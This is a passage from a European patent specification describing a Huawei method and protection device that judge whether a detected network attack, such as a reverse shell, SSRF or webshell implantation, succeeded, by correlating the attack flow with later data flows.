# EUROPEAN PATENT SPECIFICATION

(11) **EP 4 270 907 B1**
(45) Date of publication and mention of the grant of the patent: **07.10.2026**
(21) Application number: 21920577.0
(22) Date of filing: 16.08.2021
(51) Int. Cl.: H04L 69/06, H04L 9/40

(54) **ATTACK SUCCESS IDENTIFICATION METHOD AND PROTECTION DEVICE**
VERFAHREN ZUR IDENTIFIZIERUNG DES ANGRIFFSERFOLGS UND SCHUTZVORRICHTUNG
PROCÉDÉ D'IDENTIFICATION DE SUCCÈS D'ATTAQUE ET DISPOSITIF DE PROTECTION

(30) Priority: 21.01.2021 CN 202110084243
(43) Date of publication of application: 01.11.2023
(73) Proprietor: Huawei Technologies Co., Ltd., Shenzhen, Guangdong 518129 (CN)
(72) Inventor: ZHANG, Zhao, Shenzhen, Guangdong 518129 (CN)
(74) Representative: Thun, Clemens
(86) International application number: PCT/CN2021/112867
(87) International publication number: WO 2022/156197

(56) References cited:
- CN-A- 111 049 781
- CN-A- 111 049 782
- CN-A- 111 049 782
- CN-A- 111 901 306
- US-A1- 2018 183 831
- US-A1- 2020 036 736
- US-A1- 2020 036 736

## Description

### TECHNICAL FIELD

This application relates to the field of network technologies, and in particular, to a method for identifying a successful attack and a protection device.

### BACKGROUND

The internet suffers from a large quantity of attacks every day. Most of these attacks are failed attacks, for example, batch tool scanning, payload content inconsistency with a target system, and no corresponding vulnerability on a server. These failed attacks do not really pose a threat to a target, and attacks that need to be focused on are successful attacks. In view of this, how to effectively identify a successful attack has become a hot research topic in this field.

In related technologies, response content of a server is used to determine whether an attack succeeds. Specifically, a protection device performs, based on a signature database, attack detection on a packet in a data flow transmitted between communication peers. If the protection device detects an attack event, the protection device extracts attack data from payload (payload) content of a packet generating the attack event, and determines an expected result obtained after the attack data is executed by the server. Then, the protection device further determines whether a response packet from the server in the data flow actually includes the expected result, and if the response packet from the server in the data flow includes the expected result, determines that the attack succeeds, or if the response packet from the server in the data flow does not include the expected result, determines that the attack fails.

The foregoing method can be used only for an attack type with an echo (that is, response content includes an execution result of attack data) to determine whether an attack succeeds, and consequently is applied to limited scenarios, and cannot be used to effectively identify successful attack events from a large quantity of attack alarms.

The document CN 111 049 782 A shows an attack detection system and method. Especially, the document shows analyzing a first data flow and a second data flow for determining if an attack was successful.
The document US 2020/0036736 A1 shows a system for detection of targeted attacks.

### SUMMARY

The present invention is defined by the independent claims. Further advantageous developments are shown by the dependent claims.

Embodiments of this application provide a method for identifying a successful attack and a protection device, to more effectively identify a successfully executed attack event. The technical solutions are as follows.

According to a first aspect, a method for identifying a successful attack is provided. The method includes: performing attack detection on a first data flow; if an attack event is detected in the first data flow, extracting attack data from payload content of the first data flow; obtaining an identifier of an attacked host from a packet header of the first data flow; obtaining a second data flow, where the second data flow is a data flow transmitted after the attack event occurs in the first data flow; detecting, based on the attack data and the identifier of the attacked host, whether the second data flow and the first data flow meet an association condition; and if the second data flow and the first data flow meet the association condition, determining that the attack event is a successfully executed attack event, wherein a transmission time interval between the second data flow and the first data flow is less than or equal to a time window.

The foregoing provides a method for determining, by using a multi-stream association mechanism, whether an attack succeeds. Attack data and an identifier of an attacked host are obtained from a data flow in which an attack event is detected. The attack data and the identifier of the attacked host are used to associate the data flow in which the attack event is detected with another data flow transmitted after the data flow. Whether the attack succeeds is determined based on whether the data flow is associated with the another data flow. According to the method, whether the attack succeeds can be determined in a scenario in which there is no echo on a server or response content does not include an execution result of the attack data, and the method is applied to more scenarios. This helps more effectively identify a successfully executed attack event from a large quantity of attack alarms.

In some embodiments, a transmission time interval between the second data flow and the first data flow is less than or equal to a time window.

Data flow association performed within the time window transmitted after the data flow in which the attack is detected helps improve an identification success rate and balance performance overheads.

In some embodiments, the identifier of the attacked host is determined based on destination address information of a responder of the first data flow, the attacked host is located in a local area network, and the first data flow is initiated by an attack host located in the internet to the attacked host.

Data flow association performed by using an address of the attacked host in the local area network helps better match a scenario of initiating an attack for the local area network and improves an identification success rate.

Data flow association performed within the time window transmitted after the data flow in which the attack is detected helps improve the identification success rate and balance performance overheads.

In some embodiments, the attack data includes an identifier of a specified object.

Data flow association performed by using the identifier of the specified object in the attack data helps improve an identification success rate.

In some embodiments, the specified object is a specified host, and the identifier of the specified object is an address of the specified host; or the specified object is a specified file stored in the attacked host, and the identifier of the specified object is an identifier of the specified file; or the specified object is a specified resource, and an identifier of the specified resource is a locator of the specified resource; or the specified object is a specified port, and the identifier of the specified object is a port number of the specified port.

Multi-stream association performed by using the host, the file, the resource, and the port specified in the attack data can help better match specific attack scenarios such as a reverse attack, a malicious file, and port scanning, thereby improving the identification success rate.

In some embodiments, the attack event includes a reverse shell (shell) attack, the specified host is a control end of a reverse shell, and an address of the specified host in the attack data is an address of the control end of the reverse shell. The reverse shell attack is an attack initiated by the attacked host by sending a request to the control end.

Association performed by using the address of the control end of the reverse shell helps accurately obtain attack traffic through association and further improve accuracy of identification of a successful attack.

In some embodiments, the address of the control end of the reverse shell in the attack data includes an internet protocol (internet protocol, IP) address of the control end, or a combination of an IP address and a port number of the control end.

Association performed by using the IP address and the port number of the control end of the reverse shell helps accurately obtain attack traffic on the control end in massive traffic through association and further improve accuracy of identification of a successful attack.

In some embodiments, the identifier of the attacked host includes an IP address of the attacked host, and that the second data flow and the first data flow meet an association condition includes: An internet protocol IP address of an initiator of the second data flow includes the IP address of the attacked host, and an address of a responder of the second data flow is the address of the control end of the reverse shell.

The address of the attacked host and the address of the control end of the reverse shell are used as conditions for multi-stream association. This helps improve accuracy of multi-stream association and further improve accuracy of identification of a successful attack.

In some embodiments, the attack event includes an outgoing request attack, the attack data includes a locator of a resource on a specified host in the internet, and the outgoing request attack is an attack initiated by the attacked host by requesting the resource on the specified host in the internet.

Association performed by using the locator of the resource in the attack data helps accurately obtain attack traffic through association and further improve accuracy of identification of a successful attack.

In some embodiments, that the second data flow and the first data flow meet the association condition includes: An IP address of an initiator of the second data flow includes an IP address of the attacked host, the second data flow includes the locator of the resource on the specified host in the internet, and a protocol on which the second data flow is based is a protocol used for a payload of the first data flow.

The IP address of the attacked host and the locator of the resource are used as conditions for multi-stream association. This helps improve accuracy of multi-stream association and further improve accuracy of identification of a successful attack.

In some embodiments, the attack event includes a server-side request forgery (Server-Side Request Forgery, SSRF) attack, the attack data includes a locator of a resource on a specified host in a local area network, and the SSRF attack is an attack initiated by the attacked host by requesting the resource on the specified host in the local area network.

Association performed by using the locator of the resource in the attack data helps accurately obtain attack traffic through association and further improve accuracy of identification of a successful attack.

In some embodiments, the identifier of the attacked host includes an IP address of the attacked host, that the second data flow and the first data flow meet the association condition includes: An IP address of an initiator of the second data flow includes an IP address of the attacked host, the second data flow includes the locator of the resource on the specified host in the local area network, and a protocol on which the second data flow is based is a protocol used for a payload of the first data flow.

The IP address of the attacked host and the locator of the resource are used as conditions for multi-stream association. This helps improve accuracy of multi-stream association and further improve accuracy of identification of a successful attack.

In some embodiments, the attack event includes a file implantation attack, the specified file is a Trojan horse file, the identifier of the specified file in the attack data is a file name of the Trojan horse file on the attacked host, and the file implantation attack is an attack initiated by implanting the Trojan horse file into the attacked host.

Association performed by using the file name of the Trojan horse file in the attack data helps accurately obtain attack traffic through association.

In some embodiments, the identifier of the attacked host includes an IP address of the attacked host, and that the second data flow and the first data flow meet the association condition includes: An address of a responder of the second data flow includes the IP address of the attacked host; and the second data flow includes an access success request for the Trojan horse file.

The IP address of the attacked host and whether the Trojan horse file is successfully accessed are used as conditions for multi-stream association. This helps improve accuracy of identification of a successful attack.

In some embodiments, the Trojan horse file includes a webshell (Webshell) file.

According to a second aspect, a protection device is provided. The protection device includes a memory, a network interface, and at least one processor. The memory is configured to store program code. After the program code is read by the at least one processor, the protection device performs the method according to any one of the first aspect or the optional manners of the first aspect. For details, refer to the foregoing detailed descriptions. Details are not described herein again.

According to a third aspect, a computer program product is provided. The computer program product includes one or more computer program instructions, and when the computer program instructions are loaded and run by a computer, the computer is enabled to perform the method according to any one of the first aspect or the optional manners of the first aspect.

### BRIEF DESCRIPTION OF DRAWINGS

FIG. 1 is a schematic diagram of a typical application scenario according to an embodiment of this application;
FIG. 2 is a flowchart of a method for identifying a successful attack according to an embodiment of this application;
FIG. 3 is a flowchart of a method for identifying a successful attack according to an embodiment of this application;
FIG. 4 is a flowchart of a method for identifying a successful attack according to an embodiment of this application;
FIG. 5 is a flowchart of a method for identifying a successful attack according to an embodiment of this application;
FIG. 6 is a flowchart of a method for identifying a successful attack according to an embodiment of this application;
FIG. 7 is a flowchart of a method for identifying a successful attack according to an embodiment of this application;
FIG. 8 is a schematic diagram of a structure of a protection device according to an embodiment of this application; and
FIG. 9 is a schematic diagram of a structure of an apparatus for identifying a successful attack according to an embodiment of this application.

### DESCRIPTION OF EMBODIMENTS

To make the objectives, technical solutions, and advantages of this application clearer, the following further describes the implementations of this application in detail with reference to the accompanying drawings.

An application scenario of embodiments of this application includes but is not limited to identifying successful attacks (successful attacks) for various types of network attacks, such as a reverse shell (Reverse Shell, where a shell is a program used to execute operating system instructions), outgoing requests (outgoing requests), a server-side request forgery (Server-Side Request Forgery, SSRF), a Trojan horse (for example, webshell), intranet port and service scanning, intranet sensitive data theft, command injection, worms, and zombies.

A protection device in embodiments of this application is a device used for network security protection. The protection device can detect and defend against network attacks and viruses to ensure secure data transmission. For example, the protection device is deployed between a local access network and the Internet, and detects data flows entering and leaving the local access network to determine whether there is an attack for the local access network, to protect network security of the local access network. The protection device includes but is not limited to one or integration of more of a firewall, a security gateway (for example a router or a switch), an intrusion detection system (intrusion detection system, IDS)-type device, an intrusion prevention system (intrusion prevention system, IPS)-type device, and unified threat management (unified threat management, UTM) device, an anti-virus (anti-virus, AV) device, a distributed denial-of-service attack (distributed denial-of-service attack, DDoS) (anti-DDoS) device, and a next generation firewall (Next generation firewall, NGFW).

In embodiments of this application, a data flow (flow) is a packet flow that includes bidirectional data. For example, a data flow includes a packet sent from A to B and a packet sent from B to A. The data flow includes, for example, all packets in a particular transport connection or media flow.

In a related technology, determining whether an attack succeeds is implemented in only a scenario in which response content of a server includes an execution result of attack data. However, if there is no echo or the response content does not include the execution result of the attack data, it is difficult to determine whether the attack succeeds. Therefore, an application scenario is limited.

Therefore, embodiments of this application provide a method for identifying a successful attack based on multi-stream association (multi-stream association), to resolve a problem of how to determine, in a scenario in which a server has no echo or response content does not include an execution result of attack data, whether the attack succeeds.

The following describes an example of an application scenario of embodiments of this application.



FIG. 1 is a schematic diagram of a typical application scenario according to an embodiment of this application. FIG. 1 shows a deployment scenario of network security protection for an enterprise network.

A system architecture shown in FIG. 1 includes the Internet, an enterprise network, and a firewall, a probe, and a security analysis device that are deployed between the enterprise network and the Internet.

As shown in FIG. 1, the Internet includes at least one server and at least one terminal (in FIG. 1, one server and one terminal are used as examples for description). In addition, an attacker may exist in the internet. The enterprise network includes at least one server and at least one terminal.

The firewall, the probe, and the security analysis device are all protection devices in this embodiment of this application. The firewall, the probe, and the security analysis device are deployed between the enterprise network and the Internet.

The firewall is deployed at an egress of the enterprise network in direct connection mode, and is used to filter incoming and outgoing data flows, manage incoming and outgoing access behavior, and detect a network attack and generate an alarm for the network attack. The firewall is mainly used to defend against an external attack and protect the enterprise network.

The probe and the security analysis device are deployed on the network through a bypass. The probe is configured to: collect data flows entering and leaving the enterprise network, and send the data flows to the security analysis device. The security analysis device is configured to analyze and detect the data flows collected by the probe.

In the scenario shown in FIG. 1, when the Internet initiates an attack to a local area network, the firewall, the probe, or the security analysis device can accurately determine, by performing the method provided in the following embodiment, whether the attack succeeds. For a specific method procedure, refer to the following descriptions.

The enterprise network in FIG. 1 may be replaced with another type of local area network, for example, a campus network.

In FIG. 1, it is optional that the attacker is located in the internet. In another possible scenario, an attacker is located in the enterprise network, and a victim is located in the internet.

The following uses an example to describe the method procedure in this embodiment of this application.



FIG. 2 is a flowchart of a method 200 for identifying a successful attack according to an embodiment of this application. The method 200 includes the following steps S201 to S206.

Optionally, the method 200 is based on the network deployment scenario shown in FIG. 1. For example, with reference to FIG. 1, a protection device in the method 200 is, for example, the firewall, the probe, or the security analysis device in FIG. 1. Alternatively, a protection device in the method 200 is a device (for example, a cluster computer) integrated by two or more of the firewall, the probe, and the security analysis device in FIG. 1. An attack host in the method 200 is, for example, a host used by the attacker in the internet in FIG. 1. An attacked host in the method 200 is, for example, the enterprise network in FIG. 1, or an attacked host is, for example, the server or the terminal in the enterprise network.

The method 200 relates to processing of a plurality of data flows. To distinguish between different data flows, "a first data flow" and "a second data flow" are used to distinguish and describe a plurality of different data flows.

Step S201: The protection device performs attack detection on a first data flow.

In some embodiments, the first data flow is a data flow sent by the attack host to the attacked host. In other words, an initiator of the first data flow is the attack host, and a responder of the first data flow is the attacked host. An initiator of a data flow is one of two communicating parties that triggers a connection (or referred to as a session) establishment process in a manner, for example, sending a request. For example, for a transmission control protocol (transmission control protocol, TCP), an initiator is a communicating party that sends a synchronization (synchronize, SYN) packet to trigger a TCP connection establishment process. A responder of the data flow is a communicating party that establishes a connection with the initiator based on the request of the initiator.

Step S202: If an attack event is detected in the first data flow, the protection device extracts attack data from payload content of the first data flow.

The attack event includes but is not limited to a reverse shell attack, an outgoing request attack, an SSRF attack, and a file implantation attack.

The attack data indicates the attacked host to perform specified behavior. The attack host sends the attack data to the attacked host to trigger the attacked host to perform the specified behavior. There are many possible forms of the attack data. For example, the attack data includes but is not limited to a piece of malicious code, one malicious command or a group of malicious commands, a script file, one structured query language statement or a group of structured query language (Structured Query Language, SQL) statements, and an identifier of one high-risk function or identifiers a group of high-risk functions. A form of the attack data is not limited in this embodiment.

The behavior specified by the attack data includes many types. The following uses several types of specific behavior as examples to describe the attack data. For details, refer to the following (1) to (2).
(1) The attack data indicates that the attacked host accesses a specified object.

A type of the specified object includes but is not limited to a host, a resource, a port, and the like. The following describes content and meaning of the attack data with reference to a specific type of the specified object.

(1-1) The specified object is a specified host.

Optionally, the specified host is a control end. For example, in a reverse shell scenario, the specified host is a host that serves as a control end of a reverse shell, and the attack host implements an attack by controlling the attacked host to connect to the specified host. Optionally, the control end and the attack host are two different hosts. In other words, an attack scenario involves a three-party interaction process between the attack host, the attacked host, and the control end. For example, a host A attacks a host B, and an objective of the attack is to enable the host B to connect to a host C. In this example, the host A is the attack host, the host B is the attacked host, and the host C is the specified host mentioned in this embodiment. Alternatively, optionally, the control end and the attack host are a same host. For example, to improve attack efficiency, the attacker uses a same host to initiate an attack and serve as the control end.

Optionally, the specified host is a host on a network on which the attacked host is located. For example, in an SSRF attack scenario, the specified host is an office automation (Office Automation, OA) system in an enterprise or another host that cannot be accessed from an external network. The attack host uses the attacked host as a springboard to access the specified host, to implement an attack.

A possible implementation of indicating the specified host is that the attack data in payload content includes an identifier of the specified host. The attack data indicates the attacked host to send a connection request or a data transmission request to the specified host corresponding to the identifier.

Data form of the identifier of the specified host in the attack data includes many cases. For example, the identifier of the specified host in the attack data is an address of the specified host, a combination of an address and a port number of the specified host, or a domain name of the specified host. The address of the specified host is, for example, an IP address or a media access control (media access control, MAC) address.

(1-2) The specified object is a specified resource.

For example, the specified resource is a malicious file. The malicious file includes but is not limited to a virus and a Trojan horse. The attack data indicates that the attacked host requests to obtain the malicious file, thereby using execution of the malicious file to control the attacked host.

For example, the specified resource is confidential data. The attack data indicates the attacked host to transmit confidential data in the local area network to a specified address in the internet, thereby using the attacked host to steal the confidential data.

In some embodiments, the attack data includes an identifier of the specified resource. The attack data indicates that the attacked host requests the specified resource corresponding to the identifier.

Data form of the identifier of the specified resource in the attack data includes many cases. For example, the identifier of the specified resource in the attack data is a locator of the specified resource. The locator of the specified resource is a uniform resource locator (Uniform Resource Locator, URL). The URL is a string of long or short characters. For example, in a scenario in which an attack is initiated by using a protocol, for example, the hypertext transfer protocol (Hypertext Transfer Protocol, HTTP) or the hypertext transfer protocol over secure socket layer (Hypertext Transfer Protocol over Secure Socket Layer, HTTPS), the attack host sends a URL of the malicious file to the attacked host. If the attack succeeds, the attacked host then sends an HTTP request including the URL of the malicious file, and downloads the malicious file locally.

For another example, the identifier of the specified resource in the attack data is a name or a storage path of the specified resource. For example, in a scenario in which an attack is initiated by using a file transfer protocol (File Transfer Protocol, FTP) protocol, the attack host sends a file path of the malicious file to the attacked host. If the attack succeeds, the attacked host serves as an FTP client to send an FTP request including the file path, and downloads the malicious file locally.

(1-3) The specified object is a specified port.

For example, in a port scanning scenario, the attack data indicates the attacked host to scan whether the specified port in an intranet is open, to prepare for a subsequent intrusion. In some embodiments, the attack data includes a port number of the specified port. The attack data indicates the attacked host to perform port scanning on the specified port identified by the port number.

From a perspective of an object type specified in the attack data, (1-1) to (1-3) briefly describe the possible cases of the attack data. From a perspective of a network deployment location in the attack scenario, the attack data may alternatively have a plurality of cases. The following uses (1-a) to (1-b) for description.

(1-a) The specified object is located in the internet.

For example, the attack data indicates the attacked host to send a connection request or a data transmission request to a specified host in the internet. The attack data includes an address of the specified host in the internet (also referred to as a public network address or an external network address). For another example, the attack data indicates that the attacked host requests a specified resource in the internet. The attack data includes a locator of the specified resource in the internet.

(1-b) The specified object is in the local area network.

For example, the attack data indicates that the attacked host requests a specified resource on a specified host in the local area network. The attack data includes a locator of the specified resource in the local area network. For example, the attack data indicates the attacked host to send a connection request or a data transmission request to a specified host in the local area network. The attack data includes an address of the specified host in the local area network (also referred to as an intranet address). For another example, the attack data indicates the attacked host to perform port scanning on a specified port in the local area network.

(2) The attack data indicates the attacked host to create a specified file.

The specified file includes but is not limited to a Trojan horse file or a virus file. The Trojan horse file is, for example, a webshell (Webshell) file. In some embodiments, the attack data includes an identifier of the specified file. The identifier of the specified file in the attack data includes but is not limited to a file name, a file path, a URL, and the like of the specified file.

For example, in a scenario of a webshell implantation attack, the attack data in the payload content is a command for creating a Trojan horse file, and the command for creating a Trojan horse file includes a file name. The attack host sends the command for creating a Trojan horse file to the attacked host, to indicate the attacked host to create and store the Trojan horse file corresponding to the file name.

Step S203: The protection device obtains an identifier of the attacked host from a packet header of the first data flow.

The identifier of the attacked host includes an IP address of the attacked host, or a combination of an IP address and a port number of the attacked host.

In some embodiments, the identifier of the attacked host is determined based on destination address information of a responder of the first data flow. The destination address information includes a destination IP address or a combination of a destination IP address and a destination port number. For example, the packet header includes an IP header and a transport layer protocol header (for example, a TCP header or a UDP header), and the IP address of the attacked host is obtained from a destination address (Destination Address, DA) field in the IP header of the first data flow. The port number of the attacked host is obtained from a destination port field in a transport layer protocol header of the first data flow.

Step S204: The protection device obtains a second data flow.

The second data flow and the first data flow are two different data flows. The second data flow is a data flow transmitted after the attack event in the first data flow occurs.

There are many cases of different data flows mentioned herein. A typical scenario is that the second data flow and the first data flow belong to two different sessions. The sessions include packets transmitted from time at which a connection is established to time at which the connection is disconnected. For example, when the attack host A initiates an attack to the attacked host B, a connection 1 is established between the attack host and the attacked host, and then the attack host sends a data flow (namely, the first data flow in this specification) to the attacked host through the connection 1. If the attack succeeds, the attacked host B actively connects to a host specified by the attack host A, to establish a connection 2, or the attack host A reconnects to the attacked host B to establish connection 3. In this scenario, the second data flow is, for example, a data flow transmitted in the connection 2 or the connection 3, or a request for attempting to establish the connection 2 or the connection 3.

In addition, optionally, the attack event occurring in the first data flow is the same as an attack event detected by the protection device, or there is a slight difference between the attack event occurring in the first data flow and an attack event detected by the protection device.

In some embodiments, transmission time of the second data flow is later than transmission time of the first data flow. For example, a timestamp of the second data flow is later than a timestamp of the first data flow.

Optionally, a transmission time interval between the second data flow and the first data flow is less than or equal to a time window. For example, a transmission time point of the first data flow is t1, the time window is T, and the second data flow is a data flow transmitted within a time range of [t1, t1+T]. Optionally, the time window is a minute-level window.

The foregoing time window is determined in a plurality of manners. Optionally, the time window is preset by a network administrator. For example, the network administrator configures the time window for the protection device by using a command line interface or web interface. Alternatively, the time window is automatically learned by the protection device by using a machine learning algorithm. For example, the protection device uses known malicious traffic, a behavior log of the attacked host, and the like as samples to obtain a machine learning model through training, then the protection device inputs the transmission time of the first data flow to the trained machine learning model, and the machine learning model outputs the time window.

Step S205: The protection device detects, based on the attack data and the identifier of the attacked host, whether the second data flow and the first data flow meet an association condition.

The association condition is used to determine whether a plurality of data flows are associated. The association condition includes but is not limited to an association condition of a host dimension, an association condition of an attack data dimension, and an association condition of a protocol dimension. The following describes the association conditions of the various dimensions.

### (A) Association condition of the host dimension

The association condition of the host dimension is used to determine whether a plurality of data flows are associated with a same attacked host. The first data flow and the second data flow are used as examples for description. The second data flow and the first data flow meet the association condition of the host dimension, including but not limited to (A-1) or (A-2).

(A-1) Meeting the association condition of the host dimension means that an initiator of the second data flow is the attacked host.

In some embodiments, the protection device obtains an identifier of the initiator of the second data flow from a packet header of the second data flow. The protection device determines whether the identifier of the initiator of the second data flow is the same as the identifier of the attacked host. If the identifier of the initiator of the second data flow is the same as the identifier of the attacked host, it indicates that the initiator of the second data flow is the attacked host, and the protection device determines that the association condition of the host dimension is met.

Optionally, the identifier of the initiator of the second data flow includes an IP address, or a combination of an IP address and a port number. In some embodiments, the identifier of the initiator of the second data flow is determined based on source address information of the second data flow. For example, the packet header of the second data flow includes an IP header and a transport layer protocol header (for example, a TCP header or a UDP header), and the IP address of the initiator of the second data flow is obtained from a source address (Source Address, SA) field in the IP header of the second data flow. The port number of the initiator is obtained from a source port field in a transport layer protocol header of the first data flow.

(A-2) Meeting the association condition of the host dimension means that a responder of the second data flow is the attacked host.

In some embodiments, the protection device obtains an identifier of the responder of the second data flow from a packet header of the second data flow. The protection device determines whether the identifier of the responder of the second data flow is the same as the identifier of the attacked host. If the identifier of the responder of the second data flow is the same as the identifier of the attacked host, it indicates that the responder of the second data flow is the attacked host, and the protection device determines that the association condition of the host dimension is met.

Optionally, the identifier of the responder of the second data flow includes an IP address, or a combination of an IP address and a port number. In some embodiments, the identifier of the responder of the second data flow is determined based on destination address information of the second data flow. For example, the packet header of the second data flow includes an IP header and a transport layer protocol header (for example, a TCP header or a UDP header), and the IP address of the responder of the second data flow is obtained from a destination address (DA) field in the IP header of the second data flow. A port number of a responded party is obtained from a destination port field in a transport layer protocol header in the first data flow.

### (B) Association condition of the attack data dimension

The association condition of the attack data dimension is used to determine whether behavior reflected in a subsequent data flow is associated with attack data in attack traffic. The first data flow and the second data flow are used as examples for description. The association condition of the attack data dimension is used to determine whether behavior specified by the attack data in the first data flow exists in the second data flow. In a possible implementation, meeting the association condition of the attack data dimension means that the second data flow includes a request for the specified object.

In some embodiments, the request for the specified object includes an identifier of the specified object in the attack data. For example, the specified object is the specified host, and a packet header corresponding to the request includes the address of the specified host or the combination of the address and the port number of the specified host. For another example, the specified object is the specified resource, the request is an HTTP request, and a request line of the HTTP request includes the URL of the specified resource.

The request mentioned herein includes but is not limited to a connection establishment request, a data transmission request, a status detection request, and the like. The connection establishment request includes, but is not limited to, a three-way handshake request in the TCP. The data transmission request includes but is not limited to an HTTP request (for example, a GET request or a POST request), an FTP request (for example, a file upload request or a file download request), and the like.

With reference to various possible cases of the attack data mentioned in (1) in step S202, for example, meeting the association condition of the attack data dimension means that the second data flow includes a request sent by the attacked host to the specified host. The specified host includes but is not limited to a control end, an attacker, or another host other than the attacked host in the intranet. For another example, meeting the association condition of the attack data dimension means that the second data flow includes an obtaining request of the attacked host for the specified resource, and the specified resource includes but is not limited to a malicious file, confidential data, and the like. For another example, meeting the association condition of the attack data dimension means that the second data flow includes a status detection request (or a port scanning request) of the attacked host for the specified port in the intranet.

With reference to various possible cases of the attack data mentioned in (2) in step S202, for example, meeting the association condition of the attack data dimension means that the second data flow includes an access success request that is sent to the attacked host and that is for the specified file.

### (C) Association condition of the protocol dimension

The association condition of the protocol dimension used to determine whether a protocol on which a subsequent data flow is based is associated with attack traffic. The first data flow and the second data flow are used as examples for description. The second data flow and the first data flow meet the association condition of the protocol dimension, including but not limited to (C-1) or (C-2).

(C-1) A protocol on which the second data flow is based is a protocol used for the payload of the first data flow.

The protocol used for the payload of the first data flow includes but is not limited to HTTP, HTTPS, the domain name system (Domain Name System, DNS), the remote method invocation (Remote Method Invocation, RMI), the lightweight directory access protocol (Lightweight Directory Access Protocol, LDAP), and the like. For example, the protocol used for the payload of the first data flow is the HTTP protocol. If the second data flow is an HTTP flow, the second data flow and the first data flow meet the association condition of the protocol dimension, or if the second data flow is a DNS flow, the second data flow and the first data flow do not meet the association condition of the protocol dimension.

(C-2) A protocol on which the second data flow is based is a protocol corresponding to an attack type in the first data flow.

For example, the attack event in the first data flow belongs to an attack type A, and a typical scenario of the attack type A is to perform an attack by using a communication interaction mechanism provided by a protocol A. If the protocol on which the second data flow is based is the protocol A, the second data flow and the first data flow meet the association condition of the protocol dimension. For example, the attack event in the first data flow is the reverse shell attack. A typical scenario of the reverse shell attack is that the attacked host initiates a TCP connection request to the control end of the reverse shell. If the protocol on which the second data flow is based is a TCP flow, the second data flow and the first data flow meet the association condition of the protocol dimension. Certainly, that the TCP is used as the association condition of the protocol dimension in the scenario of the reverse shell attack is merely an example, and a protocol used as the association condition in the scenario of the reverse shell attack is not limited in this embodiment.

In a possible implementation, the protection device stores a query table, and the query table stores at least one a correspondence between an attack type and a protocol type. After the protection device detects the attack event in the first data flow, the protection device uses an attack type of the attack event as a query index, and obtains, by querying the query table, a protocol type corresponding to the attack type. The protection device detects, by using the found protocol type corresponding to the attack type, whether the second data flow and the first data flow meet the association condition of the protocol dimension.

The foregoing describes various possible cases of the association condition from the host, the attack data, and the protocol dimension. Because the association conditions of the various dimensions are set for the plurality of flows, the association relationships between the plurality of flows is more accurately discovered, multi-stream association identification is more refined, and accuracy of identifying a successful attack is improved.

It should be noted that the association conditions of the foregoing dimensions are optionally combined in any manner. For example, the association conditions of different dimensions are optionally combined by using a logical relationship of "and", or optionally combined by using a logical relationship of "or", and a matching sequence (or priorities) of the association conditions of different dimensions is optionally determined based on a scenario or a configuration.

In addition, the foregoing listed association conditions are all examples, and a specific association condition is not limited in this embodiment.

Step S206: If the second data flow and the first data flow meet the association condition, the protection device determines that the attack event is a successfully executed attack event.

The foregoing provides a method for determining, by using a multi-stream association mechanism, whether an attack succeeds. Attack data and an identifier of an attacked host are obtained from a data flow in which an attack event is detected. The attack data and the identifier of the attacked host are used to associate the data flow in which the attack event is detected with another data flow transmitted after the data flow. Whether the attack succeeds is determined based on whether the data flow is associated with the another data flow. According to the method, whether the attack succeeds can be determined in a scenario in which there is no echo on a server or response content does not include an execution result of the attack data, and the method is applied to more scenarios. This helps more effectively identify a successfully executed attack event from a large quantity of attack alarms.

The foregoing describes the overall process of identifying the successful attack. The following uses four attack scenarios as examples to describe how to associate two flows.

### Scenario 1: Reverse shell attack

The reverse shell attack is an attack initiated by the attacked host by sending a request (for example, a connection request or a data transmission request) to the control end of the reverse shell. A basic principle of the reverse shell attack is that the attack host sends a reverse shell attack packet to the attacked host, and payload content of the reverse shell attack packet includes an address of the control end of the reverse shell. If the attack succeeds, after receiving the reverse shell attack packet, the attacked host sends the connection request to the control end corresponding to the address in the attack packet. In this way, the attacked host establishes a connection with the control end. Then, the attacked host receives an instruction from the control end through the connection. The attacked host executes the instruction from the control end and returns an output result of the instruction to the control end through the connection.

